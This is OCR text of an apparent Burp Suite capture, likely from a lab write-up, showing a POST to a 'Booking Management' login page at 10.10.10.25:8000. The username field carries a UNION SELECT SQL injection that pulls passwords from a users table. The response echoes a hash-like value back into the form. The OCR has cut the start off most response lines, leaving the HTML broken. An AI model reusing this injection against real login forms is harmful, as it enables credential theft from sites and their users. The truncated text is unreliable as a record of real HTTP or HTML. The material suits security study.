 Request
Pretty Raw \n Actions
1 POST /login HTTP/1.1
2 Host: 10.10.10.25:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 79
9 Origin: http://10.10.10.25:8000
10 Connection: close
11 Referer: http://10.10.10.25:8000/login
12 Upgrade-Insecure-Requests: 1
13
14 username=0x4rt3mis")) UNION SELECT 1,password,3,4 FROM users-- -&password=admin
Response
Pretty Raw Render \n Actions
1 1 200 OK
2 red-By: Express
3 t-Type: text/html; charset=utf-8
4 W/"4d3-GzvD87ZdkSItKlDuqfRjj9ZXEFU"
5 Accept-Encoding
6 Mon, 25 Oct 2021 00:39:16 GMT
7 tion: close
8 t-Length: 1235
9
10 YPE html>
11 lang="en">
12 d>
13 eta charset="utf-8">
14 eta http-equiv="X-UA-Compatible" content="IE=edge">
15 itle>
Booking Management
itle>
16 eta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=1.0">
17 ink rel="stylesheet" type="text/css" href="/css/bootstrap.min.css" />
18 ink rel="stylesheet" type="text/css" href="/css/main.min.css" />
19 cript src="/js/jquery.min.js">
script>
20 cript src="/js/bootstrap.min.js">
script>
21 ad>
22
23 y>
24 iv class="container">
25 <form class="form-signin" method="POST">
26 <h2 class="form-signin-heading">
Please sign in
</h2>
27 <label for="username" class="sr-only">
Username
</label>
28 <input type="user" id="username" name="username" class="form-control" placeholder="Username" required autofocus value="fdc8cd4cff2c19e0d1022e78481ddf36">
29 <br/>
30 <label for="password" class="sr-only">
Password
</label>
31 <input type="password" id="password" name="password" class="form-control" placeholder="Password" required>
32 <br/>